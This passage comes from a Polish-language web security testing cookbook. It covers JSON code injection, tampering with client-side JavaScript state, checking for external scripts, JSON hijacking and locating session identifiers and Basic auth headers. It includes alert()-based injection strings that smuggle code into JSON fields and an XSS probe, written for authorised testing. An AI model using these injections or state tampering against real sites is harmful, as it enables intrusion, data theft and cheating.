oznacza, że pozostała część wprowadzanych danych jest nowym elementem JSON w tej
tablicy. Gdybyśmy na przykład wprowadzali liczbę całkowitą do danych wejściowych,
cudzysłów byłby niepotrzebny, wystarczyłoby wprowadzić przecinek.
dowolna:
Ponieważ użyta struktura danych to odwzorowanie etykiet na elementy, należy wpro-
wadzić nową etykietę przed wstrzykniętym kodem JavaScript. Treść etykiety nie ma zna-
czenia, stąd nazwa
dowolna
. Dwukropek oznacza, że dane, które za nim występują, są
wartością przyporządkowaną do nazwy.
alert('Uruchomiono kod JavaScript')
To jest właściwy kod JavaScript, który wstrzyknęliśmy do obiektu JSON. Kiedy przeglą-
darka spróbuje zinterpretować te dane JSON, na stronie wyświetli się okno z komunika-
tem „Uruchomiono kod JavaScript”. Jest to znak, że test podatności aplikacji na atak dał
wynik dodatni — tzn. zabezpieczenia aplikacji zostały złamane.
,kontynuacja:"
Na koniec w celu uzupełnienia formatu danych JSON i zapobieżeniu błędowi składnio-
wemu wprowadzamy przecinek oznaczający następny element JSON, dowolną etykietę
oraz dwukropek i cudzysłów służące do połączenia z pozostałą częścią ciągu JSON.
Końcowy rezultat wstrzyknięcia tego złośliwego kodu do ciągu JSON jest następujący
eval({"menu": { "adres": { "wiersz1":"",dowolna:alert('Uruchomiono JavaScript'),
kontynuacja:"", "wiersz2": "", "wiersz3":"" } }});
Dyskusja
JSON jest uznawany za najłatwiejszy do implementacji format serializacji danych. Urucho-
mienie ciągu JSON w kodzie JavaScript zwraca obiekt danych JavaScript. Format JSON jest
elegancki i prosty, ale bardzo niebezpieczny, zwłaszcza jeśli przeglądarka bezpośrednio in-
terpretuje dane wprowadzane przez użytkownika. Zaleca się wykorzystanie parsera JSON,
na przykład darmowego parsera dostępnego pod adresem http://json.org/.

10.9. Modyfikowanie stanu klienta
| 239
Podczas przesyłania danych JSON za pośrednictwem ciągu zapytania należy zacho-
wać ostrożność. Uruchamianie danych JSON bezpośrednio z ciągu zapytania stwarza
podatność na odbity atak XSS. Więcej informacji na temat tego rodzaju ataku można
znaleźć w recepturze 7.4. Aby przetestować aplikację pod kątem podatności na ataki
za pomocą odbitych skryptów krzyżowych bazujących na JSON, należy spróbować
zastąpić cały obiekt JSON wykonywalnym kodem JavaScript. Podstawowy test
[alert('xss');]
spowoduje wyświetlenie komunikatu w przypadku, gdy strona
jest podatna na atak XSS.
10.9. Modyfikowanie stanu klienta
Problem
Jak opisaliśmy w poprzednich rozdziałach, aplikacja nie powinna polegać na poprawności
danych po stronie klienta. W przypadku zastosowania kodu JavaScript i technologii AJAX
aplikacja nigdy nie powinna zależeć od dokładności logiki bądź stanów po stronie klienta. W ni-
niejszej recepturze omówiono sposoby modyfikowania stanu klienta w celu sprawdzenia, czy
przekazanie tych informacji na serwer wywoła niekorzystne konsekwencje.
Rozwiązanie
Uruchamiamy dodatek Firebug. Korzystając z metody opisanej w recepturze 10.1, śledzimy
indywidualne żądanie AJAX do poziomu kodu JavaScript, który je wywołał.
Z poziomu kodu JavaScript identyfikujemy element, który nas interesuje. Jeśli jest ukryty,
poddany serializacji lub niejasny, możemy śledzić kod JavaScript wiersz po wierszu. Plik
JavaScript można skopiować i wkleić do wybranego edytora tekstu. Niektóre edytory zawie-
rają mechanizmy automatycznego generowania wcięć i formatowania tekstu. Gdy skrypt jest
niejasny, mechanizmy te mogą pomóc go zrozumieć.
Po zidentyfikowaniu zmiennej, metody lub obiektu, który chcemy zmodyfikować, przecho-
dzimy do zakładki Console w programie Firebug. W tej zakładce można wprowadzić jeden
lub kilka wierszy własnego kodu JavaScript, który można uruchomić w środowisku Java-
Script naszej przeglądarki. Na przykład jeśli zadanie sprowadza się do ustawienia nowej
wartości zmiennej, możemy wpisać
HighScore=1000
, a następnie kliknąć przycisk Submit High
Scores
na stronie. Aby wykonać bardziej złożoną operację, na przykład przesłonić domyślne
działanie obiektu w taki sposób, by w następnym żądaniu AJAX pobierał dane konta o innym
numerze, należy stworzyć własny kod JavaScript.
Dyskusja
Ponieważ wszystkie dane w aplikacji internetowej ostatecznie muszą być przesyłane za po-
średnictwem żądań HTTP, nie ma niczego w niniejszej recepturze, czego nie można by rów-
nież osiągnąć w efekcie modyfikowania żądania. Zaleta niniejszej receptury polega na tym,
że pozwala ona włamać się do samej aplikacji — w taki sposób, by aplikacja ustawiała parametry
zgodnie z określoną zmianą stanu. W porównaniu z innymi sposobami: ręczne wyliczenie

240
|
Rozdział 10. Ataki przeciwko aplikacjom AJAX
wszystkich parametrów HTTP, wypróbowanie ogólnych ataków, próba odgadnięcia złośliwych
wartości lub losowe przypisywanie wartości — pozwala to zaoszczędzić mnóstwo czasu.
Niniejsza receptura najbardziej nadaje się do zastosowania w grach bazujących na JavaScript.
Wiele z nich posługuje się niezwykle skomplikowanymi stanami wewnętrznymi. Co więcej,
podczas przesyłania wyników gry na serwer nie można łatwo stwierdzić, które wartości od-
powiadają wynikowi, liczbie pozostałych prób czy też innym szczegółom. Pomimo to gry
komunikują się z serwerem w celu odczytania istotnych szczegółów: aktualizacji wyniku,
pobrania nowych poziomów lub zmiany poziomu trudności. Jeśli mamy zamiar oszukiwać,
na przykład w celu osiągnięcia rekordu (zapisanego po stronie serwera), łatwiej jest zmody-
fikować grę, niż przechwycić komunikację. Modyfikacja zmiennej JavaScript
current_score
z reguły jest łatwiejsza od deserializacji bardzo długiego parametru HTTP, zmodyfikowania
jego części i ponownej serializacji.
10.10. Sprawdzenie możliwości dostępu z innych domen
Problem
Kiedy aplikacja uruchamia kod JavaScript z innej witryny, istnieje ryzyko, że inna witryna
zmodyfikuje skrypt w taki sposób, by zawierał złośliwe elementy. Należy sprawdzić, czy
aplikacja nie polega na niezaufanych, zewnętrznych skryptach.
Rozwiązanie
Należy kliknąć stronę prawym przyciskiem myszy i wybrać polecenie Pokaż źródło strony. W ko-
dzie źródłowym należy poszukać ciągu
<script>
, zwracając szczególną uwagę na znaczniki,
dla których ustawiono atrybut
src
. Jeśli źródło skryptu ustawiono poza domeną, nad którą
mamy kontrolę, oznacza to, że aplikacja polega na kodzie JavaScript spoza domeny.
Podobny test można przeprowadzić programowo. Z poziomu wiersza polecenia Unix lub
środowiska Cygwin pobieramy do folderu jedną lub kilka stron do skanowania (zakładamy, że
wcześniej zastosowaliśmy do analizy aplikacji technikę spideringu opisaną w recepturze 6.1).
Przechodzimy do tego folderu w wierszu polecenia powłoki, środowisku Cygwin lub z po-
ziomu terminala. Kod zamieszczony w listingu 10.3 identyfikuje wszystkie miejsca w zbiorze
stron, gdzie skrypt odwołuje się do zewnętrznego źródła.
Listing 10.3. Wyszukiwanie odwołań do zewnętrznych skryptów w wielu plikach
#!/usr/bin/perl
use HTML::TreeBuilder;
use URI;
#W poniższym wierszu należy określić listę prawidłowych hostów i domen. Skrypt pominie je w operacji przeszukiwania.
my @domains = ( "example.com",
"img.example.com",
"js.example.com" );
#Parsowanie każdego z plików przekazanego za pośrednictwem wiersza polecenia:
foreach my $file_name (@ARGV) {
my $tree = HTML::TreeBuilder->new;
$tree->parse_file($file_name);

10.11. Odczytywanie prywatnych danych dzięki przechwytywaniu danych JSON
| 241
$tree->elementify();
#Wyszukanie wszystkich wystąpień znacznika „script".
@elements = $tree->find("script");
foreach my $element (@elements) {
#Pobranie atrybutu SRC.
my $src = $element->attr("src");
if( $src ) {
$url = URI->new($src);
$host = $url->host;
#Pominięcie wymienionych domen.
if(!(grep( /$host/i, @domains ))) {
#Wyświetlenie informacji na temat hosta na podstawie adresu URL określonego za pomocą atrybutu SRC.
print $host;
}
}
}
#Usunięcie drzewa w celu przeszukania kolejnego pliku.
$tree = $tree->delete;
}
Dyskusja
Czasami zdarza się, że uruchamianie niezaufanego kodu JavaScript nie tylko jest dozwolone,
ale niezbędne do poprawnego działania witryny WWW. Aplikacje typu mash-up — serwisy,
w których wykorzystuje się własności z wielu źródeł — wymagają załadowania kodu Java-
Script z wielu lokalizacji. Na przykład można osadzić mapę Google lub wideo YouTube bez
konieczności uruchamiania zewnętrznego kodu. Jeśli takie własności mają kluczowe znacze-
nie dla serwisu, to sens stosowania testu opisanego w niniejszej recepturze staje się dysku-
syjny. Z drugiej strony bardzo niewiele witryn WWW wymaga własności z innych serwisów
— zazwyczaj są wstawiane dane lub całe strony. Jeśli jest taka możliwość, lepiej pobrać dane
za pośrednictwem bramy na serwerze aplikacji, a następnie dostarczyć je w obrębie tej samej
strony jako własną treść. Dzięki temu aplikacja może odfiltrować tylko te dane, których po-
trzebuje. To zmniejsza konieczny poziom zaufania w odniesieniu do serwisów, których nie
możemy kontrolować.
Podczas podejmowania decyzji dotyczącej tego, czy włączyć zewnętrzne skrypty, czy nie,
należy zadać sobie pytanie: czy na tyle ufamy podmiotowi zewnętrznemu, że jesteśmy w stanie
udzielić mu dostępu do repozytorium kodu źródłowego? Albo do danych użytkowników? Włą-
czenie zewnętrznego skryptu w witrynie WWW niejawnie gwarantuje mu prawo do uruchamia-
nia kodu JavaScript w obrębie domeny. W ten sposób podmiot zewnętrzny uzyskuje możliwość
edycji własności i funkcji w aplikacji, a także dostępu do plików cookie użytkowników.
10.11. Odczytywanie prywatnych danych dzięki
przechwytywaniu danych JSON
Problem
Do każdego adresu URL wykorzystanego w żądaniu AJAX można również uzyskać bezpo-
średni dostęp z poziomu przeglądarki WWW lub z innej strony. Oznacza to, że ataki polega-
jące na fałszowaniu odwołań między serwisami (Cross Site Reference Forging — CSRF) opisane

242
|
Rozdział 10. Ataki przeciwko aplikacjom AJAX
w rozdziale 12. mogą być również zastosowane w odniesieniu do żądań AJAX. Oprócz tego
istnieje nowy atak znany jako przechwytywanie żądań AJAX (ang. AJAX hijacking) lub do-
kładniej przechwytywanie danych JSON (ang. JSON hijacking). Ten nowy rodzaj ataku po-
zwala na czytanie prywatnych danych za pomocą ataków typu CSRF w odróżnieniu od ini-
cjowania operacji za pośrednictwem ataków CSRF. Jak dotychczas na ten słaby punkt
podatne są tylko dane serializowane do formatu JSON. Jeśli aplikacja nie korzysta z danych
JSON, jest bezpieczna. W niniejszej recepturze zaprezentujemy sposób testowania podatności
na ataki przechwytywania danych JSON.
Rozwiązanie
Jeśli aplikacja zwraca dane JSON pod określonym adresem URL, najpierw spróbujemy się do
niej zalogować, a następnie przejść bezpośrednio pod ten adres URL. Jeśli nie zostaną zwró-
cone żadne dane, to prawdopodobnie aplikacja sprawdza obecność tokenu lub tajnego para-
metru zapisanego poza plikami cookie HTTP. Jeśli zwróci dane, to sprawdzamy odpowiedź
JSON, aby przekonać się, czy serwer zawiera jakieś zabezpieczenia przeciwko przechwyty-
waniu JSON. Jeśli na żądanie aplikacja zwraca poufne, a jednocześnie niezabezpieczone dane
JSON, należy oznaczyć ją jako wrażliwą na przechwytywanie danych JSON.
Na przykład aplikacja AJAX może wysyłać żądanie pod adres
clientInfo.jsp?clientId=3157304449
. Jeśli strona natychmiast prześle dane JSON w po-
staci
{"uzytk": { "imie": "Paulina", "nazwisko":"Brylant", "NIP": "578-205-3320" },
"numerKonta": "3157304449" }
, to istnieje obawa, że aplikacja jest wrażliwa na przechwy-
tywanie danych JSON. Napastnik może wstrzykiwać kod JavaScript w celu przesyłania żą-
dań o różne identyfikatory i w ten sposób zbierać informacje na temat poszczególnych kont.
Dyskusja
Zwróć uwagę, że niniejsza receptura ma zastosowanie w dwóch sytuacjach. Po pierwsze, jeśli
aplikacja wyświetla takie dane, jak pokazano, bez żadnego uwierzytelniania, możemy być
pewni, że dane te może odczytać także złośliwy napastnik, jeśli tylko wejdzie na stronę. Uwie-
rzytelnianie jako zabezpieczenie może pomóc w sytuacji, kiedy dane są dostępne dla zalogo-
wanego użytkownika, a napastnik przeprowadzi atak CSRF przeciwko temu użytkownikowi.
Na przykład serwis Gmail był podatny na atak przechwytywania JSON w czasie, gdy ofiara
odwiedzała serwis WWW napastnika. Serwis WWW napastnika przesyłał żądanie do serwisu
Gmail o listę adresów. Jeśli ofiara była zalogowana, strona napastnika odbierała i przetwa-
rzała dane JSON i na koniec przesyłała dane na serwer napastnika.
Kiedy aplikacja zawiera mechanizmy uwierzytelniania, zabezpieczenia przed przechwyty-
waniem danych JSON mogą przyjąć różne formy. Serwis Google dołącza instrukcję
while(1)
do danych JSON. Dzięki temu, jeśli jakiś złośliwy skrypt spróbuje je uruchomić, wpada w pętlę
nieskończoną. Zastosowanie symboli komentarzy, na przykład
/*
i
*/
, powinno wystarczyć
do unieszkodliwienia całego ciągu. Ciągu ujętego w komentarz nie można uruchomić. Wraca-
jąc do wcześniejszego przykładu, gdyby ciąg miał postać
while(1); {"uzytkownik":
{ "imie": "Paulina", "nazwisko":"Brylant", "NIP": "578-205-3320" }, "numerKonta":
"3157304449" }
, byłby bezpieczny — skrypt próbujący go uruchomić zablokowałby się w nie-
skończonej pętli.

10.11. Odczytywanie prywatnych danych dzięki przechwytywaniu danych JSON
| 243
Serializacja JSON jest sposobem przesyłania danych w formacie łatwym do parsowania. W ko-
dzie JavaScript można interpretować dane JSON za pomocą wbudowanej funkcji
eval()
, ale
nie polecamy tego sposobu. Użycie funkcji
eval()
bez innych mechanizmów weryfikacyj-
nych jest słabym punktem, który można wykorzystać za pomocą ataków wstrzykiwania kodu.
Nie warto ryzykować, dlatego obecnie są dostępne gotowe parsery JSON wyposażone w me-
chanizmy weryfikacji poprawności danych. Odwołania do nich można znaleźć pod adresem
http://www.json.org
Niektóre witryny WWW celowo oferują dostępne publicznie (jawne) dane za pośrednictwem
formatu JSON. Ich twórcy zakładają, że inne witryny będą czytały te dane w celu tworzenia
aplikacji mash-up lub innych usług. Niniejsza receptura ma zastosowanie tylko wtedy, gdy
publikowane dane są poufne lub w jakimś sensie prywatne. Na przykład serwis Gmail firmy
Google pozwalał na dostęp do adresów ze skrzynki kontaktowej innego użytkownika za po-
średnictwem ataku przechwytywania JSON, co było oczywistym słabym punktem. Z kolei
serwis Reddit (publiczny serwis plotkarski) oferuje format JSON dla niemal wszystkich swo-
ich źródeł informacyjnych i jest to jego dodatkową własnością. Źródła JSON serwisu Reddit
są dostępne pod adresem http://json.reddit.com.

244
|
Rozdział 10. Ataki przeciwko aplikacjom AJAX

245
ROZDZIAŁ 11.
Manipulowanie sesjami
Powiedzieć komuś, że jest w błędzie, to jedno, a przedstawić
mu prawdę, to coś zupełnie innego.
— John Locke
Sesja na najprostszym poziomie odnosi się do wszystkich połączeń, jakie nawiązuje przeglą-
darka WWW z serwerem WWW podczas normalnego jednorazowego użytkowania. Sesja to
inaczej pojedyncze wykorzystanie aplikacji — od momentu, kiedy użytkownik po raz pierw-
szy wywołał aplikację w przeglądarce, do chwili wylogowania się. Są dwa elementy po-
trzebne do ustanowienia i utrzymania sesji. Pierwszy to unikatowy „identyfikator sesji” —
rodzaj tokena, który serwer przydziela sesji i przesyła do przeglądarki (lub innego klienta, na
przykład odtwarzacza Flash). Drugi element to dane, które serwer wiąże z identyfikatorem
sesji. Osoby znające tematykę baz danych mogą porównać identyfikator sesji do wiersza w bazie
danych odpowiadającego wszystkim własnościom związanym z użytkownikiem (zawartość
koszyka na zakupy, termin ważności sesji, rola użytkownika w systemie itp.). Identyfikator
sesji jest unikatowym kluczem wykorzystywanym przez serwer do wyszukiwania wiersza w ba-
zie danych. W niektórych systemach tak właśnie jest. W innych systemach faktyczny sposób
przechowywania sesji jest zupełnie inny, ale pojęciowo działa właśnie w taki sposób.
Utrzymywanie danych podczas sesji bardzo ułatwia życie użytkownikom. Porównanie do
koszyka na zakupy jest doskonałym przykładem — w koszykach na zakupy w sklepach in-
ternetowych towary pozostają od momentu, kiedy użytkownik je tam umieści, do wylogo-
wania się lub wyjścia z serwisu. Bez utrzymywania danych sesji aplikacja traktowałaby użyt-
kownika jako inną osobę za każdym razem, kiedy przeszedłby do innej strony. Sesje służą do
czegoś więcej niż tylko zapamiętywanie istotnych informacji — wykorzystuje się je również
do zapamiętywania danych uwierzytelniania. Dane sesji przypominają aplikacji, kim jest
użytkownik, za każdym razem, gdy zażąda on nowej strony. Ponieważ sesje zawierają klucze
do tożsamości, danych i operacji w obrębie aplikacji internetowej, są one podstawowym ce-
lem złośliwych napastników. Pomimo że sesje są powszechnie wykorzystywane, można je
zaimplementować na wiele różnych, skomplikowanych sposobów. Identyfikacja i wykonywanie
operacji z sesjami wymaga wykorzystania wielu technik, które zostały opisane we wcze-
śniejszych rozdziałach.

246
|
Rozdział 11. Manipulowanie sesjami
Mechanizmy sesji różnią się pomiędzy sobą na wielu różnych płaszczyznach. Informacje
dotyczące sesji są zapisywane w dwóch miejscach — po stronie klienta i po stronie serwera.
Dane sesji są również przesyłane w dwóch lokalizacjach — w plikach cookie lub w żąda-
niach. Metody przechowywania i transmisji są od siebie niezależne, dlatego w efekcie moż-
liwe są cztery różne mechanizmy sesji. W tabeli 11.1 zaprezentowano te cztery warianty na
przykładzie fikcyjnej aplikacji koszyka na zakupy. Aplikacja koszyka na zakupy musi śledzić
zarówno bieżący identyfikator sesji kupującego (przy założeniu, że kupujący się zalogował),
jak i bieżącą zawartość koszyka na zakupy. Każda z czterech odmian mechanizmu sesji ze-
stawionych w tabeli 11.1 informuje o miejscu, w którym są zapisane informacje, oraz o kanale
transmisji.
Tabela 11.1. Odmiany mechanizmów sesji
Miejsce przechowywania
Po stronie klienta
Po stronie serwera
W pliku cookie
Zarówno identyfikator sesji, jak i zawartość
koszyka na zakupy są zapisane w pliku cookie.
Identyfikator sesji jest przesyłany
w pliku cookie, ale zawartość koszyka
na zakupy jest zapisana w pamięci
zewnętrznej po stronie serwera
— na przykład w bazie danych.
Metoda transmisji
W żądaniu
Identyfikator sesji może być przesyłany jako
ukryte pole formularza lub parametr adresu
URL. Zawartość koszyka na zakupy jest
również przekazywana za pomocą pól
formularzy lub parametrów adresu URL.
Identyfikator sesji jest przesyłany
wewnątrz adresu URL lub
w ukrytym polu formularza,
natomiast zawartość koszyka
na zakupy jest zapisana w pamięci
zewnętrznej po stronie serwera
— na przykład w bazie danych.
Niniejszy rozdział jest poświęcony testowaniu ograniczeń i zachowania aplikacji w odniesie-
niu do sposobu obsługi sesji. Jeśli aplikacja wykorzystuje słabe identyfikatory sesji (na przy-
kład łatwe do przewidzenia), to napastnik może odgadnąć identyfikatory sesji użytkowni-
ków-ofiar, a następnie spróbować się pod nie podszyć. Jeśli aplikacja ujawnia dane sesji (na
przykład role użytkowników, ceny towarów w ich koszykach na zakupy lub uprawnienia)
w miejscu, w którym użytkownicy mogą nimi manipulować (na przykład w samym żądaniu
do aplikacji), to napastnik może wysłać nieoczekiwane dane wejściowe i próbować zmienić
odpowiedź aplikacji. W niniejszym rozdziale pokażemy, w jaki sposób znaleźć identyfikatory
sesji i dane sesji oraz jak można je analizować i nimi manipulować.
11.1. Wyszukiwanie identyfikatorów sesji
w plikach cookie
Problem
Chcemy znaleźć identyfikator sesji, którym posługuje się aplikacja. Mamy zamiar rozpocząć
od przeszukania pliku cookie. Należy jednak pamiętać, że jeśli znajdziemy informacje o sesji
w pliku cookie, nie musi to oznaczać, że jest to jedyne miejsce zapisywania informacji o sesji
w aplikacji.

11.1. Wyszukiwanie identyfikatorów sesji w plikach cookie
| 247
Rozwiązanie
Do przeglądania żądań można wykorzystać narzędzie TamperData (receptura 3.6) lub WebSca-
rab (receptura 3.4). W tej recepturze koncentrujemy się na danych sesji zapisanych w plikach
cookie. W związku z tym weźmiemy pod uwagę nagłówek
Cookie:
w żądaniu. Na rysunku
11.1 pokazano okno programu TamperData, w którym wyświetlają się bieżące żądania. Do-
tyczą one wizyty na stronie serwisu united.com, który ustawia plik cookie. Po dwukrotnym
kliknięciu wiersza Cookie w żądaniu wyświetla się okno podobne do pokazanego na rysunku
11.2; można w nim odczytać różne komponenty pliku cookie.
Rysunek 11.1. Przeglądanie żądania za pomocą narzędzia TamperData
Rysunek 11.2. Przeglądanie szczegółowych informacji z pliku cookie za pomocą narzędzia TamperData

248
|
Rozdział 11. Manipulowanie sesjami
Najprostszą rzeczą, którą można zrobić, jest wyszukanie ciągu „session” w dowolnej formie.
W większości przypadków znajdziemy parametr, który będzie zawierał to słowo w jakiejś
formie. Niektóre popularne formy tego słowa to:
JSESSIONID
(JSP),
ASPSESSIONID
(ASP.NET)
lub po prostu
sessionid
(Django). Czasami trzeba poszukać parametru
PHPSESSID
(PHP) lub
_session_id
(Ruby on Rails). Nieco rzadziej można znaleźć ciąg
RANDOM_ID
(ASP.NET).
Obecność dowolnego z wymienionych identyfikatorów w pliku cookie najprawdopodobniej
oznacza, że znaleźliśmy identyfikator sesji. Po zalogowaniu się w serwisie united.com wy-
świetla się okno podobne do pokazanego na rysunku 11.3 (nieco zredagowane). Wygląda na
to, że serwis United wykorzystuje ciąg
v1st
w roli identyfikatora sesji. Wyraźnie widać również,
że w pliku cookie dla wygody zapisano kilka innych informacji, na przykład imię, nazwisko
oraz macierzysty port lotniczy.
Rysunek 11.3. Wykorzystanie narzędzia TamperData do przeglądania szczegółowych informacji z pliku
cookie po zalogowaniu
11.2. Wyszukiwanie identyfikatorów sesji w żądaniach
Problem
Nie wszystkie aplikacje używają plików cookie do przechowywania identyfikatorów sesji.
Należy również przeanalizować żądania, aby sprawdzić, czy są tam zapisane dane sesji.
Rozwiązanie
Są dwa sposoby, aby to zrobić. Pierwszy polega na postępowaniu zgodnie z recepturą 11.1.
Tym razem jednak należy zwrócić uwagę na inne przekazywane parametry, a nie tylko na
dane pliku cookie. W niniejszej recepturze opiszemy inny sposób wykonania tej samej czyn-
ności. Zakładamy, że Czytelnik postąpił zgodnie z recepturą 11.1, ale nie znalazł żadnego
identyfikatora sesji w pliku cookie.

11.3. Wyszukiwanie nagłówków autoryzacji
| 249
Skorzystamy z rozszerzenia przeglądarki Firefox View Source Chart, z której korzystaliśmy
wcześniej w recepturze 3.2. W tym przypadku będziemy skanowali kod źródłowy w poszu-
kiwaniu ukrytych pól formularza. Nasz przyjaciel — serwis Wikipedia z receptury 8.12 — to
dobry przykład serwisu utrzymującego stan sesji po stronie klienta. Ogólnie rzecz biorąc,
serwis ten nie korzysta z plików cookie ani nie obsługuje stanów po stronie serwera. Każde
żądanie zawiera wszystkie stany, które są potrzebne do interpretacji. Na rysunku 11.4 poka-
zano wynik działania dodatku View Source Chart w odniesieniu do formularza na stronie
edycji Wikipedii. Zwróć uwagę na wszystkie ukryte pola formularza. W nich jest zapisany
stan po stronie klienta.
Rysunek 11.4. Przeglądanie danych sesji klienta za pomocą rozszerzenia View Source Chart
Dyskusja
Bardzo rzadko się zdarza, że aplikacja wykorzystuje wyłącznie stan po stronie klienta w taki
sposób, w jaki robi to Wikipedia. Prawdę mówiąc, Wikipedia działa w ten sposób tylko
w przypadku anonimowych użytkowników. Jeśli użytkownik się zaloguje, wysyła nagłówek
Authentication
, który omówimy w recepturze 11.3. Najczęściej stan sesji w aplikacjach jest
podzielony pomiędzy plik cookie, klienta i serwer. W minimalnej konfiguracji plik cookie
zawiera unikatowy identyfikator sesji. Najlepiej, jeśli jest to ciąg znaków trudny do odgad-
nięcia. Czasami, tak jak w przypadku serwisu United, występują dodatkowe informacje, które
nie są szczególnie istotne, ale przydają się w aplikacji. Najważniejsze informacje powinny być
zapisane wyłącznie na serwerze, tak by nie mógł nimi manipulować potencjalny napastnik.
11.3. Wyszukiwanie nagłówków autoryzacji
Problem
Nagłówki autoryzacji to kolejna lokalizacja poza plikiem cookie oraz treścią żądania, gdzie
mogą być przesyłane informacje o sesji. Aby uzyskać pewność, że znaleźliśmy wszystkie sposoby,
jakimi aplikacja śledzi użytkowników, należy znaleźć te nagłówki. W nagłówkach są zapisane
identyfikatory użytkowników, hasła lub informacje, które od nich pochodzą.
250
|
Rozdział 11. Manipulowanie sesjami
Rozwiązanie
Najbardziej czytelnym wskaźnikiem tego, że w serwisie WWW wykorzystano uwierzytelnia-
nie HTTP, jest pytanie o identyfikator użytkownika i hasło, które wyświetla przeglądarka
WWW. Pytanie o te dane nie występuje w samej treści strony WWW. Jeśli w przeglądarce
zobaczymy okno dialogowe podobne do tego, które pokazano na rysunku 11.5, będzie to
znak, że serwer WWW zażądał uwierzytelniania w stylu HTTP. Takiego okna dialogowego nie
można wywołać w żaden inny sposób (nie jest to możliwe nawet za pośrednictwem udanych
ataków XSS).
Rysunek 11.5. Okno dialogowe uwierzytelniania HTTP wyświetlane w przeglądarce Firefox
Aby potwierdzić istnienie nagłówka
Authorization:
i sprawdzić, jakiego rodzaju uwierzy-
telnianie zastosowano, znów należy sięgnąć do narzędzia TamperData. Należy odszukać żą-
danie zastrzeżonego zasobu i znaleźć ciąg żądań. Jeśli jest wykorzystywane uwierzytelnianie
HTTP, znajdziemy tam żądania i odpowiedzi, których nie zobaczylibyśmy, gdybyśmy prze-
glądali serwis za pomocą samej przeglądarki. Dzięki narzędziom TamperData (albo WebScarab
lub Burp) możemy je jednak zobaczyć. Pierwsze żądanie przeglądarka przesyła do serwera
WWW, nie wiedząc, że żądanie wymaga uwierzytelniania. W odpowiedzi serwer przesyła
komunikat o błędzie serii 400 (zwykle 401 Authorization Required). Zamiast wyświetlić komu-
nikat o błędzie użytkownikowi, przeglądarka zdaje sobie sprawę, że jest wymagane uwie-
rzytelnianie, i wyświetla użytkownikowi okno dialogowe podobne do tego, które pokazano
na rysunku 11.5. Kiedy użytkownik poda nazwę użytkownika i hasło, przeglądarka ponowi
żądanie i dołączy nagłówek
Authorization:
. Jeśli dane uwierzytelniania są prawidłowe,
serwer WWW zazwyczaj wysyła odpowiedź 200 OK oraz żądaną stronę.
Na rysunku 11.6 pokazano dwie pary żądanie – odpowiedź w programie TamperData. W górnej
części okna znajduje się oryginalne żądanie prywatnego zasobu. Zauważ, że po lewej stronie
(żądanie) nie ma nagłówka
Authorization
. Z kolei u góry okna po jego prawej stronie można
zobaczyć odpowiedź: 401 Authorization Required. W żądaniu i odpowiedzi wyświetlającej się
u dołu okna można zauważyć nagłówek
Authorization: Basic Z3Vlc3Q6cGFzc3dvcmQ=
.
Ponieważ jest to proste uwierzytelnianie HTTP, wiemy, że w celu uzyskania identyfikatora
